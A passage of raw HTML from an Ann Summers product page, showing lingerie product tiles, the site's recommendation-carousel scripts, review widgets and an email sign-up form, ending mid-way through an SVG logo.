      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dTHE-ICON-CHEMISE%26dwvar_THE-ICON-CHEMISE_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Icon Chemise"
        aria-label="Quick View for Icon Chemise">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 3 '>
                        
                          


  <div class="product" data-pid="THE-ICON-BASQUE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;THE-ICON-BASQUE&quot;,&quot;name&quot;:&quot;The Icon Basque&quot;,&quot;price&quot;:87,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Icon&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bodywear&quot;,&quot;dimension10&quot;:&quot;Basque&quot;,&quot;dimension11&quot;:&quot;Premium Collections&quot;}">
  <!-- dwMarker="product" dwContentID="bd710c491be10d21dce2c0b0e7" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-bridal/the-icon-basque/THE-ICON-BASQUE.html?dwvar_THE-ICON-BASQUE_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56ec723b/images/2004392/2004392_Z_N.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="The Icon Basque"
      title="The Icon Basque"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw02ea8f2d/images/2004392/2004392_Z_N_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="The Icon Basque"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=THE-ICON-BASQUE&amp;dwvar_THE-ICON-BASQUE_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dTHE-ICON-BASQUE%26dwvar_THE-ICON-BASQUE_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for The Icon Basque"
        aria-label="Quick View for The Icon Basque">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-bridal/the-icon-basque/THE-ICON-BASQUE.html?dwvar_THE-ICON-BASQUE_color=White">The Icon Basque</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-bridal/the-icon-basque/THE-ICON-BASQUE.html?dwvar_THE-ICON-BASQUE_color=White">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="87.0">
        
        $ 87.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-bridal/the-icon-basque/THE-ICON-BASQUE.html?dwvar_THE-ICON-BASQUE_color=White"
              aria-label="Select color White"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56ec723b/images/2004392/2004392_Z_N.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;The Icon Basque&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56ec723b/images/2004392/2004392_Z_N.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;The Icon Basque&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56ec723b/images/2004392/2004392_Z_N.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;The Icon Basque&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw02ea8f2d/images/2004392/2004392_Z_N_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;The Icon Basque&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw02ea8f2d/images/2004392/2004392_Z_N_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;The Icon Basque&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f6572fe/images/2004392/2004392_Z_N_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;The Icon Basque&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f6572fe/images/2004392/2004392_Z_N_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;The Icon Basque&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw386a07ca/images/2004392/2004392_Z_N_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;The Icon Basque&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw386a07ca/images/2004392/2004392_Z_N_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;The Icon Basque&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0828d625/images/2004392/2004392_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;The Icon Basque&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0828d625/images/2004392/2004392_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw02ea8f2d/images/2004392/2004392_Z_N_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;87.0&quot;&gt;
        
        $ 87.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=THE-ICON-BASQUE&amp;dwvar_THE-ICON-BASQUE_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-bridal/the-icon-basque/THE-ICON-BASQUE.html?dwvar_THE-ICON-BASQUE_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dTHE-ICON-BASQUE%26dwvar_THE-ICON-BASQUE_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for The Icon Basque"
        aria-label="Quick View for The Icon Basque">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('BRIDE-ROBE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="BRIDE-ROBE" data-yotpo-name="Bride Robe"
    data-yotpo-url="https://www.annsummers.com/bride-robe/BRIDE-ROBE.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('BRIDE-ROBE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="BRIDE-ROBE" data-yotpo-name="Bride Robe"
    data-yotpo-url="https://www.annsummers.com/bride-robe/BRIDE-ROBE.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 